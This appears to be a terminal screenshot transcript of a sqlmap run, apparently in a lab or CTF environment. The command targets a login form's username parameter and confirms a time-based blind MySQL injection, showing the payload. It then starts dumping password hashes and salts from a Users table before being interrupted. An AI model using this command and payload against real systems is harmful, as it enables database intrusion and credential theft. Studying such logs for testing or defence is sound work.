 user@5171e9ca6651:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=ausndbaiusdbniand&password=test' -C id,password_hash,salt -T User
s -D userDB --dump  --batch --dbms MySQL -p username --technique=T --flush-session
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 13:01:02 /2024-08-19/
[13:01:02] [INFO] flushing session file
[13:01:02] [INFO] testing connection to the target URL
[13:01:02] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[13:01:02] [INFO] testing for SQL injection on POST parameter 'username'
[13:01:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:01:02] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[13:01:12] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:01:12] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=ausndbaiusdbniand' AND (SELECT 8030 FROM (SELECT(SLEEP(5)))ixGy) AND 'vCDN'='vCDN&password=test
---
[13:01:27] [INFO] the back-end DBMS is MySQL
[13:01:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:01:32] [INFO] fetching entries of column(s) 'id,password_hash,salt' for table 'Users' in database 'userDB'
[13:01:32] [INFO] fetching number of column(s) 'id,password_hash,salt' entries for table 'Users' in database 'userDB'
[13:01:32] [INFO] retrieved: 1
[13:01:37] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[13:01:42] [INFO] adjusting time delay to 1 second due to good response times
1
[13:01:43] [INFO] retrieved: $2a$16$^C
[13:02:11] [WARNING] Ctrl+C detected in dumping phase
Database: userDB
Table: Users
[0 entries]
+----+---------------+
| id | password_hash |
+----+---------------+
+----+---------------+
[13:02:11] [INFO] table 'userDB.Users' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.27.0.3/dump/userDB/Users.csv'
[13:02:11] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.27.0.3'
[*] ending @ 13:02:11 /2024-08-19/